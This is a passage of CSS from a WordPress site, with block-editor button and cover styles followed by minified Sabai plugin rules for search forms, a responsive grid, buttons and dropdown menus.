-moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.wp-block-button.is-style-3d .wp-block-button__link {
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover {
top: 5px;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover:after {
height: 0;
}
.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) {
color: #fff;
}.sabai .twitter-typeahead{width:100%}.sabai-search{padding:8px 8px 0 8px;border-radius:4px;background-color:#f8f8f8;border:1px solid #e7e7e7;margin:0!important}.sabai-search .sabai-row{margin-left:-4px;margin-right:-4px}.sabai-search .sabai-row>div{margin-top:0;margin-bottom:8px;vertical-align:middle;padding-right:4px;padding-left:4px;height:30px}.sabai-search,.sabai-search input,.sabai-search select{width:100%!important;vertical-align:middle;max-width:none!important}.sabai-search input,.sabai-search select{padding:0 3px!important;background-color:#fff;border:1px solid #ccc}.sabai-search .sabai-btn,.sabai-search input,.sabai-search select{height:30px!important;margin:0!important}.sabai-search select{white-space:nowrap}.sabai-search .sabai-btn{min-width:0}.sabai-search>div{margin:0}.sabai-search-mini .sabai-row>div{width:100%;margin-left:0}.sabai-box-shadow{-webkit-box-shadow:0 2px 2px rgba(85,85,85,.5);box-shadow:0 2px 2px rgba(85,85,85,.5)}.sabai *,.sabai :after,.sabai :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sabai-carousel-inner>.sabai-item>a>img,.sabai-carousel-inner>.sabai-item>img,.sabai-img-responsive{display:block;max-width:100%;height:auto}.sabai-img-rounded{border-radius:6px}.sabai-img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.sabai-img-circle{border-radius:50%}.sabai-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sabai-sr-only-focusable:active,.sabai-sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.sabai-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.sabai-container{width:750px}}@media (min-width:992px){.sabai-container{width:970px}}@media (min-width:1200px){.sabai-container{width:1170px}}.sabai-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.sabai-row{margin-left:-15px;margin-right:-15px}.sabai-col-lg-1,.sabai-col-lg-10,.sabai-col-lg-11,.sabai-col-lg-12,.sabai-col-lg-2,.sabai-col-lg-3,.sabai-col-lg-4,.sabai-col-lg-5,.sabai-col-lg-6,.sabai-col-lg-7,.sabai-col-lg-8,.sabai-col-lg-9,.sabai-col-md-1,.sabai-col-md-10,.sabai-col-md-11,.sabai-col-md-12,.sabai-col-md-2,.sabai-col-md-3,.sabai-col-md-4,.sabai-col-md-5,.sabai-col-md-6,.sabai-col-md-7,.sabai-col-md-8,.sabai-col-md-9,.sabai-col-sm-1,.sabai-col-sm-10,.sabai-col-sm-11,.sabai-col-sm-12,.sabai-col-sm-2,.sabai-col-sm-3,.sabai-col-sm-4,.sabai-col-sm-5,.sabai-col-sm-6,.sabai-col-sm-7,.sabai-col-sm-8,.sabai-col-sm-9,.sabai-col-xs-1,.sabai-col-xs-10,.sabai-col-xs-11,.sabai-col-xs-12,.sabai-col-xs-2,.sabai-col-xs-3,.sabai-col-xs-4,.sabai-col-xs-5,.sabai-col-xs-6,.sabai-col-xs-7,.sabai-col-xs-8,.sabai-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.sabai-col-xs-1,.sabai-col-xs-10,.sabai-col-xs-11,.sabai-col-xs-12,.sabai-col-xs-2,.sabai-col-xs-3,.sabai-col-xs-4,.sabai-col-xs-5,.sabai-col-xs-6,.sabai-col-xs-7,.sabai-col-xs-8,.sabai-col-xs-9{float:left}.sabai-col-xs-12{width:100%}.sabai-col-xs-11{width:91.66666667%}.sabai-col-xs-10{width:83.33333333%}.sabai-col-xs-9{width:75%}.sabai-col-xs-8{width:66.66666667%}.sabai-col-xs-7{width:58.33333333%}.sabai-col-xs-6{width:50%}.sabai-col-xs-5{width:41.66666667%}.sabai-col-xs-4{width:33.33333333%}.sabai-col-xs-3{width:25%}.sabai-col-xs-2{width:16.66666667%}.sabai-col-xs-1{width:8.33333333%}.sabai-col-xs-pull-12{right:100%}.sabai-col-xs-pull-11{right:91.66666667%}.sabai-col-xs-pull-10{right:83.33333333%}.sabai-col-xs-pull-9{right:75%}.sabai-col-xs-pull-8{right:66.66666667%}.sabai-col-xs-pull-7{right:58.33333333%}.sabai-col-xs-pull-6{right:50%}.sabai-col-xs-pull-5{right:41.66666667%}.sabai-col-xs-pull-4{right:33.33333333%}.sabai-col-xs-pull-3{right:25%}.sabai-col-xs-pull-2{right:16.66666667%}.sabai-col-xs-pull-1{right:8.33333333%}.sabai-col-xs-pull-0{right:auto}.sabai-col-xs-push-12{left:100%}.sabai-col-xs-push-11{left:91.66666667%}.sabai-col-xs-push-10{left:83.33333333%}.sabai-col-xs-push-9{left:75%}.sabai-col-xs-push-8{left:66.66666667%}.sabai-col-xs-push-7{left:58.33333333%}.sabai-col-xs-push-6{left:50%}.sabai-col-xs-push-5{left:41.66666667%}.sabai-col-xs-push-4{left:33.33333333%}.sabai-col-xs-push-3{left:25%}.sabai-col-xs-push-2{left:16.66666667%}.sabai-col-xs-push-1{left:8.33333333%}.sabai-col-xs-push-0{left:auto}.sabai-col-xs-offset-12{margin-left:100%}.sabai-col-xs-offset-11{margin-left:91.66666667%}.sabai-col-xs-offset-10{margin-left:83.33333333%}.sabai-col-xs-offset-9{margin-left:75%}.sabai-col-xs-offset-8{margin-left:66.66666667%}.sabai-col-xs-offset-7{margin-left:58.33333333%}.sabai-col-xs-offset-6{margin-left:50%}.sabai-col-xs-offset-5{margin-left:41.66666667%}.sabai-col-xs-offset-4{margin-left:33.33333333%}.sabai-col-xs-offset-3{margin-left:25%}.sabai-col-xs-offset-2{margin-left:16.66666667%}.sabai-col-xs-offset-1{margin-left:8.33333333%}.sabai-col-xs-offset-0{margin-left:0}@media (min-width:768px){.sabai-col-sm-1,.sabai-col-sm-10,.sabai-col-sm-11,.sabai-col-sm-12,.sabai-col-sm-2,.sabai-col-sm-3,.sabai-col-sm-4,.sabai-col-sm-5,.sabai-col-sm-6,.sabai-col-sm-7,.sabai-col-sm-8,.sabai-col-sm-9{float:left}.sabai-col-sm-12{width:100%}.sabai-col-sm-11{width:91.66666667%}.sabai-col-sm-10{width:83.33333333%}.sabai-col-sm-9{width:75%}.sabai-col-sm-8{width:66.66666667%}.sabai-col-sm-7{width:58.33333333%}.sabai-col-sm-6{width:50%}.sabai-col-sm-5{width:41.66666667%}.sabai-col-sm-4{width:33.33333333%}.sabai-col-sm-3{width:25%}.sabai-col-sm-2{width:16.66666667%}.sabai-col-sm-1{width:8.33333333%}.sabai-col-sm-pull-12{right:100%}.sabai-col-sm-pull-11{right:91.66666667%}.sabai-col-sm-pull-10{right:83.33333333%}.sabai-col-sm-pull-9{right:75%}.sabai-col-sm-pull-8{right:66.66666667%}.sabai-col-sm-pull-7{right:58.33333333%}.sabai-col-sm-pull-6{right:50%}.sabai-col-sm-pull-5{right:41.66666667%}.sabai-col-sm-pull-4{right:33.33333333%}.sabai-col-sm-pull-3{right:25%}.sabai-col-sm-pull-2{right:16.66666667%}.sabai-col-sm-pull-1{right:8.33333333%}.sabai-col-sm-pull-0{right:auto}.sabai-col-sm-push-12{left:100%}.sabai-col-sm-push-11{left:91.66666667%}.sabai-col-sm-push-10{left:83.33333333%}.sabai-col-sm-push-9{left:75%}.sabai-col-sm-push-8{left:66.66666667%}.sabai-col-sm-push-7{left:58.33333333%}.sabai-col-sm-push-6{left:50%}.sabai-col-sm-push-5{left:41.66666667%}.sabai-col-sm-push-4{left:33.33333333%}.sabai-col-sm-push-3{left:25%}.sabai-col-sm-push-2{left:16.66666667%}.sabai-col-sm-push-1{left:8.33333333%}.sabai-col-sm-push-0{left:auto}.sabai-col-sm-offset-12{margin-left:100%}.sabai-col-sm-offset-11{margin-left:91.66666667%}.sabai-col-sm-offset-10{margin-left:83.33333333%}.sabai-col-sm-offset-9{margin-left:75%}.sabai-col-sm-offset-8{margin-left:66.66666667%}.sabai-col-sm-offset-7{margin-left:58.33333333%}.sabai-col-sm-offset-6{margin-left:50%}.sabai-col-sm-offset-5{margin-left:41.66666667%}.sabai-col-sm-offset-4{margin-left:33.33333333%}.sabai-col-sm-offset-3{margin-left:25%}.sabai-col-sm-offset-2{margin-left:16.66666667%}.sabai-col-sm-offset-1{margin-left:8.33333333%}.sabai-col-sm-offset-0{margin-left:0}}@media (min-width:992px){.sabai-col-md-1,.sabai-col-md-10,.sabai-col-md-11,.sabai-col-md-12,.sabai-col-md-2,.sabai-col-md-3,.sabai-col-md-4,.sabai-col-md-5,.sabai-col-md-6,.sabai-col-md-7,.sabai-col-md-8,.sabai-col-md-9{float:left}.sabai-col-md-12{width:100%}.sabai-col-md-11{width:91.66666667%}.sabai-col-md-10{width:83.33333333%}.sabai-col-md-9{width:75%}.sabai-col-md-8{width:66.66666667%}.sabai-col-md-7{width:58.33333333%}.sabai-col-md-6{width:50%}.sabai-col-md-5{width:41.66666667%}.sabai-col-md-4{width:33.33333333%}.sabai-col-md-3{width:25%}.sabai-col-md-2{width:16.66666667%}.sabai-col-md-1{width:8.33333333%}.sabai-col-md-pull-12{right:100%}.sabai-col-md-pull-11{right:91.66666667%}.sabai-col-md-pull-10{right:83.33333333%}.sabai-col-md-pull-9{right:75%}.sabai-col-md-pull-8{right:66.66666667%}.sabai-col-md-pull-7{right:58.33333333%}.sabai-col-md-pull-6{right:50%}.sabai-col-md-pull-5{right:41.66666667%}.sabai-col-md-pull-4{right:33.33333333%}.sabai-col-md-pull-3{right:25%}.sabai-col-md-pull-2{right:16.66666667%}.sabai-col-md-pull-1{right:8.33333333%}.sabai-col-md-pull-0{right:auto}.sabai-col-md-push-12{left:100%}.sabai-col-md-push-11{left:91.66666667%}.sabai-col-md-push-10{left:83.33333333%}.sabai-col-md-push-9{left:75%}.sabai-col-md-push-8{left:66.66666667%}.sabai-col-md-push-7{left:58.33333333%}.sabai-col-md-push-6{left:50%}.sabai-col-md-push-5{left:41.66666667%}.sabai-col-md-push-4{left:33.33333333%}.sabai-col-md-push-3{left:25%}.sabai-col-md-push-2{left:16.66666667%}.sabai-col-md-push-1{left:8.33333333%}.sabai-col-md-push-0{left:auto}.sabai-col-md-offset-12{margin-left:100%}.sabai-col-md-offset-11{margin-left:91.66666667%}.sabai-col-md-offset-10{margin-left:83.33333333%}.sabai-col-md-offset-9{margin-left:75%}.sabai-col-md-offset-8{margin-left:66.66666667%}.sabai-col-md-offset-7{margin-left:58.33333333%}.sabai-col-md-offset-6{margin-left:50%}.sabai-col-md-offset-5{margin-left:41.66666667%}.sabai-col-md-offset-4{margin-left:33.33333333%}.sabai-col-md-offset-3{margin-left:25%}.sabai-col-md-offset-2{margin-left:16.66666667%}.sabai-col-md-offset-1{margin-left:8.33333333%}.sabai-col-md-offset-0{margin-left:0}}@media (min-width:1200px){.sabai-col-lg-1,.sabai-col-lg-10,.sabai-col-lg-11,.sabai-col-lg-12,.sabai-col-lg-2,.sabai-col-lg-3,.sabai-col-lg-4,.sabai-col-lg-5,.sabai-col-lg-6,.sabai-col-lg-7,.sabai-col-lg-8,.sabai-col-lg-9{float:left}.sabai-col-lg-12{width:100%}.sabai-col-lg-11{width:91.66666667%}.sabai-col-lg-10{width:83.33333333%}.sabai-col-lg-9{width:75%}.sabai-col-lg-8{width:66.66666667%}.sabai-col-lg-7{width:58.33333333%}.sabai-col-lg-6{width:50%}.sabai-col-lg-5{width:41.66666667%}.sabai-col-lg-4{width:33.33333333%}.sabai-col-lg-3{width:25%}.sabai-col-lg-2{width:16.66666667%}.sabai-col-lg-1{width:8.33333333%}.sabai-col-lg-pull-12{right:100%}.sabai-col-lg-pull-11{right:91.66666667%}.sabai-col-lg-pull-10{right:83.33333333%}.sabai-col-lg-pull-9{right:75%}.sabai-col-lg-pull-8{right:66.66666667%}.sabai-col-lg-pull-7{right:58.33333333%}.sabai-col-lg-pull-6{right:50%}.sabai-col-lg-pull-5{right:41.66666667%}.sabai-col-lg-pull-4{right:33.33333333%}.sabai-col-lg-pull-3{right:25%}.sabai-col-lg-pull-2{right:16.66666667%}.sabai-col-lg-pull-1{right:8.33333333%}.sabai-col-lg-pull-0{right:auto}.sabai-col-lg-push-12{left:100%}.sabai-col-lg-push-11{left:91.66666667%}.sabai-col-lg-push-10{left:83.33333333%}.sabai-col-lg-push-9{left:75%}.sabai-col-lg-push-8{left:66.66666667%}.sabai-col-lg-push-7{left:58.33333333%}.sabai-col-lg-push-6{left:50%}.sabai-col-lg-push-5{left:41.66666667%}.sabai-col-lg-push-4{left:33.33333333%}.sabai-col-lg-push-3{left:25%}.sabai-col-lg-push-2{left:16.66666667%}.sabai-col-lg-push-1{left:8.33333333%}.sabai-col-lg-push-0{left:auto}.sabai-col-lg-offset-12{margin-left:100%}.sabai-col-lg-offset-11{margin-left:91.66666667%}.sabai-col-lg-offset-10{margin-left:83.33333333%}.sabai-col-lg-offset-9{margin-left:75%}.sabai-col-lg-offset-8{margin-left:66.66666667%}.sabai-col-lg-offset-7{margin-left:58.33333333%}.sabai-col-lg-offset-6{margin-left:50%}.sabai-col-lg-offset-5{margin-left:41.66666667%}.sabai-col-lg-offset-4{margin-left:33.33333333%}.sabai-col-lg-offset-3{margin-left:25%}.sabai-col-lg-offset-2{margin-left:16.66666667%}.sabai-col-lg-offset-1{margin-left:8.33333333%}.sabai-col-lg-offset-0{margin-left:0}}.sabai-btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none!important;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sabai-btn.sabai-active:focus,.sabai-btn:active:focus,.sabai-btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.sabai-btn:focus,.sabai-btn:hover{color:#333;text-decoration:none}.sabai-btn.sabai-active,.sabai-btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.sabai-btn.sabai-disabled,.sabai-btn[disabled],fieldset[disabled] .sabai-btn{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.sabai-btn-default{color:#333!important;background-color:#fff!important;border-color:#ccc!important}.sabai-btn-default.sabai-active,.sabai-btn-default:active,.sabai-btn-default:focus,.sabai-btn-default:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-default{color:#333!important;background-color:#e6e6e6!important;border-color:#adadad!important}.sabai-btn-default.sabai-active,.sabai-btn-default:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-default{background-image:none}.sabai-btn-default.sabai-disabled,.sabai-btn-default.sabai-disabled.sabai-active,.sabai-btn-default.sabai-disabled:active,.sabai-btn-default.sabai-disabled:focus,.sabai-btn-default.sabai-disabled:hover,.sabai-btn-default[disabled],.sabai-btn-default[disabled].sabai-active,.sabai-btn-default[disabled]:active,.sabai-btn-default[disabled]:focus,.sabai-btn-default[disabled]:hover,fieldset[disabled] .sabai-btn-default,fieldset[disabled] .sabai-btn-default.sabai-active,fieldset[disabled] .sabai-btn-default:active,fieldset[disabled] .sabai-btn-default:focus,fieldset[disabled] .sabai-btn-default:hover{background-color:#fff!important;border-color:#ccc!important}.sabai-btn-default .sabai-badge{color:#fff;background-color:#333}.sabai-btn-primary{color:#fff!important;background-color:#428bca!important;border-color:#357ebd!important}.sabai-btn-primary.sabai-active,.sabai-btn-primary:active,.sabai-btn-primary:focus,.sabai-btn-primary:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-primary{color:#fff!important;background-color:#3071a9!important;border-color:#285e8e!important}.sabai-btn-primary.sabai-active,.sabai-btn-primary:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-primary{background-image:none}.sabai-btn-primary.sabai-disabled,.sabai-btn-primary.sabai-disabled.sabai-active,.sabai-btn-primary.sabai-disabled:active,.sabai-btn-primary.sabai-disabled:focus,.sabai-btn-primary.sabai-disabled:hover,.sabai-btn-primary[disabled],.sabai-btn-primary[disabled].sabai-active,.sabai-btn-primary[disabled]:active,.sabai-btn-primary[disabled]:focus,.sabai-btn-primary[disabled]:hover,fieldset[disabled] .sabai-btn-primary,fieldset[disabled] .sabai-btn-primary.sabai-active,fieldset[disabled] .sabai-btn-primary:active,fieldset[disabled] .sabai-btn-primary:focus,fieldset[disabled] .sabai-btn-primary:hover{background-color:#428bca!important;border-color:#357ebd!important}.sabai-btn-primary .sabai-badge{color:#428bca;background-color:#fff}.sabai-btn-success{color:#fff!important;background-color:#5cb85c!important;border-color:#4cae4c!important}.sabai-btn-success.sabai-active,.sabai-btn-success:active,.sabai-btn-success:focus,.sabai-btn-success:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-success{color:#fff!important;background-color:#449d44!important;border-color:#398439!important}.sabai-btn-success.sabai-active,.sabai-btn-success:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-success{background-image:none}.sabai-btn-success.sabai-disabled,.sabai-btn-success.sabai-disabled.sabai-active,.sabai-btn-success.sabai-disabled:active,.sabai-btn-success.sabai-disabled:focus,.sabai-btn-success.sabai-disabled:hover,.sabai-btn-success[disabled],.sabai-btn-success[disabled].sabai-active,.sabai-btn-success[disabled]:active,.sabai-btn-success[disabled]:focus,.sabai-btn-success[disabled]:hover,fieldset[disabled] .sabai-btn-success,fieldset[disabled] .sabai-btn-success.sabai-active,fieldset[disabled] .sabai-btn-success:active,fieldset[disabled] .sabai-btn-success:focus,fieldset[disabled] .sabai-btn-success:hover{background-color:#5cb85c!important;border-color:#4cae4c!important}.sabai-btn-success .sabai-badge{color:#5cb85c;background-color:#fff}.sabai-btn-info{color:#fff!important;background-color:#5bc0de!important;border-color:#46b8da!important}.sabai-btn-info.sabai-active,.sabai-btn-info:active,.sabai-btn-info:focus,.sabai-btn-info:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-info{color:#fff!important;background-color:#31b0d5!important;border-color:#269abc!important}.sabai-btn-info.sabai-active,.sabai-btn-info:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-info{background-image:none}.sabai-btn-info.sabai-disabled,.sabai-btn-info.sabai-disabled.sabai-active,.sabai-btn-info.sabai-disabled:active,.sabai-btn-info.sabai-disabled:focus,.sabai-btn-info.sabai-disabled:hover,.sabai-btn-info[disabled],.sabai-btn-info[disabled].sabai-active,.sabai-btn-info[disabled]:active,.sabai-btn-info[disabled]:focus,.sabai-btn-info[disabled]:hover,fieldset[disabled] .sabai-btn-info,fieldset[disabled] .sabai-btn-info.sabai-active,fieldset[disabled] .sabai-btn-info:active,fieldset[disabled] .sabai-btn-info:focus,fieldset[disabled] .sabai-btn-info:hover{background-color:#5bc0de!important;border-color:#46b8da!important}.sabai-btn-info .sabai-badge{color:#5bc0de!important;background-color:#fff!important}.sabai-btn-warning{color:#fff!important;background-color:#f0ad4e!important;border-color:#eea236!important}.sabai-btn-warning.sabai-active,.sabai-btn-warning:active,.sabai-btn-warning:focus,.sabai-btn-warning:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-warning{color:#fff!important;background-color:#ec971f!important;border-color:#d58512!important}.sabai-btn-warning.sabai-active,.sabai-btn-warning:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-warning{background-image:none}.sabai-btn-warning.sabai-disabled,.sabai-btn-warning.sabai-disabled.sabai-active,.sabai-btn-warning.sabai-disabled:active,.sabai-btn-warning.sabai-disabled:focus,.sabai-btn-warning.sabai-disabled:hover,.sabai-btn-warning[disabled],.sabai-btn-warning[disabled].sabai-active,.sabai-btn-warning[disabled]:active,.sabai-btn-warning[disabled]:focus,.sabai-btn-warning[disabled]:hover,fieldset[disabled] .sabai-btn-warning,fieldset[disabled] .sabai-btn-warning.sabai-active,fieldset[disabled] .sabai-btn-warning:active,fieldset[disabled] .sabai-btn-warning:focus,fieldset[disabled] .sabai-btn-warning:hover{background-color:#f0ad4e!important;border-color:#eea236!important}.sabai-btn-warning .sabai-badge{color:#f0ad4e;background-color:#fff}.sabai-btn-danger{color:#fff!important;background-color:#d9534f!important;border-color:#d43f3a!important}.sabai-btn-danger.sabai-active,.sabai-btn-danger:active,.sabai-btn-danger:focus,.sabai-btn-danger:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-danger{color:#fff!important;background-color:#c9302c!important;border-color:#ac2925!important}.sabai-btn-danger.sabai-active,.sabai-btn-danger:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-danger{background-image:none}.sabai-btn-danger.sabai-disabled,.sabai-btn-danger.sabai-disabled.sabai-active,.sabai-btn-danger.sabai-disabled:active,.sabai-btn-danger.sabai-disabled:focus,.sabai-btn-danger.sabai-disabled:hover,.sabai-btn-danger[disabled],.sabai-btn-danger[disabled].sabai-active,.sabai-btn-danger[disabled]:active,.sabai-btn-danger[disabled]:focus,.sabai-btn-danger[disabled]:hover,fieldset[disabled] .sabai-btn-danger,fieldset[disabled] .sabai-btn-danger.sabai-active,fieldset[disabled] .sabai-btn-danger:active,fieldset[disabled] .sabai-btn-danger:focus,fieldset[disabled] .sabai-btn-danger:hover{background-color:#d9534f!important;border-color:#d43f3a!important}.sabai-btn-danger .sabai-badge{color:#d9534f;background-color:#fff}.sabai-btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.sabai-btn-link,.sabai-btn-link:active,.sabai-btn-link[disabled],fieldset[disabled] .sabai-btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.sabai-btn-link,.sabai-btn-link:active,.sabai-btn-link:focus,.sabai-btn-link:hover{border-color:transparent}.sabai-btn-link:focus,.sabai-btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.sabai-btn-link[disabled]:focus,.sabai-btn-link[disabled]:hover,fieldset[disabled] .sabai-btn-link:focus,fieldset[disabled] .sabai-btn-link:hover{color:#777;text-decoration:none}.sabai-btn-group-lg>.sabai-btn,.sabai-btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.sabai-btn-group-sm>.sabai-btn,.sabai-btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.sabai-btn-group-xs>.sabai-btn,.sabai-btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.sabai-btn-block{display:block;width:100%}.sabai-btn-block+.sabai-btn-block{margin-top:5px}input[type=button].sabai-btn-block,input[type=reset].sabai-btn-block,input[type=submit].sabai-btn-block{width:100%}.sabai-fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.sabai-fade.sabai-in{opacity:1}.sabai-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.sabai-dropdown{position:relative}.sabai-dropdown-toggle:focus{outline:0}.sabai-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0!important;margin:2px 0 0!important;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.sabai-dropdown-menu.sabai-pull-right{right:0;left:auto}.sabai-dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.sabai-dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.sabai-dropdown-menu>li>a:focus,.sabai-dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.sabai-dropdown-menu>.sabai-active>a,.sabai-dropdown-menu>.sabai-active>a:focus,.sabai-dropdown-menu>.sabai-active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.sabai-dropdown-menu>.sabai-disabled>a,.sabai-dropdown-menu>.sabai-disabled>a:focus,.sabai-dropdown-menu>.sabai-disabled>a:hover{color:#777}.sabai-dropdown-menu>.sabai-disabled>a:focus,.sabai-dropdown-menu>.sabai-disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.sabai-open>.sabai-dropdown-menu{display:block}.sabai-open>a{outline:0}.sabai-dropdown-menu-right{left:auto;right:0}.sabai-dropdown-menu-left{left:0;right:auto}.sabai-dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.sabai-dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.sabai-pull-right>.sabai-dropdown-menu{right:0;left:auto}.sabai-btn-group,.sabai-btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.sabai-btn-group-vertical>.sabai-btn,.sabai-btn-group>.sabai-btn{position:relative;float:left}.sabai-btn-group-vertical>.sabai-btn.sabai-active,.sabai-btn-group-vertical>.sabai-btn:active,.sabai-btn-group-vertical>.sabai-btn:focus,.sabai-btn-group-vertical>.sabai-btn:hover,.sabai-btn-group>.sabai-btn.sabai-active,.sabai-btn-group>.sabai-btn:active,.sabai-btn-group>.sabai-btn:focus,.sabai-btn-group>.sabai-btn:hover{z-index:2}.sabai-btn-group-vertical>.sabai-btn:focus,.sabai-btn-group>.sabai-btn:focus{outline:0}.sabai-btn-group .sabai-btn+.sabai-btn,.sabai-btn-group .sabai-btn+.sabai-btn-group,.sabai-btn-group .sabai-btn-group+.sabai-btn,.sabai-btn-group .sabai-btn-group+.sabai-btn-group{margin-left:-1px}.sabai-btn-toolbar{margin-left:-5px}.sabai-btn-toolbar .sabai-btn-group{float:left}.sabai-btn-toolbar>.sabai-btn,.sabai-btn-toolbar>.sabai-btn-group{margin-left:5px}.sabai-btn-group>.sabai-btn:not(:first-child):not(:last-child):not(.sabai-dropdown-toggle){border-radius:0}.sabai-btn-group>.sabai-btn:first-child{margin-left:0}.sabai-btn-group>.sabai-btn:first-child:not(:last-child):not(.sabai-dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.sabai-btn-group>.sabai-btn:last-child:not(:first-child),.sabai-btn-group>.sabai-dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.sabai-btn-group>.sabai-btn-group{float:left}.sabai-btn-group>.sabai-btn-group:not(:first-child):not(:last-child)>.sabai-btn{border-radius:0}.sabai-btn-group>.sabai-btn-group:first-child>.sabai-btn:last-child,.sabai-btn-group>.sabai-btn-group:first-child>.sabai-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.sabai-btn-group>.sabai-btn-group:last-child>.sabai-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.sabai-btn-group .sabai-dropdown-toggle:active,.sabai-btn-group.sabai-open .sabai-dropdown-toggle{outline:0}.sabai-btn-group>.sabai-btn+.sabai-dropdown-toggle{padding-left:8px;padding-right:8px}.sabai-btn-group>.sabai-btn-lg+.sabai-dropdown-toggle{padding-left:12px;padding-right:12px}.sabai-btn-group.sabai-open .sabai-dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.sabai-btn-group.sabai-open .sabai-dropdown-toggle.sabai-btn-link{-webkit-box-shadow:none;box-shadow:none}.sabai-btn .sabai-caret{margin-left:0}.sabai-btn-lg .sabai-caret{border-width:5px 5px 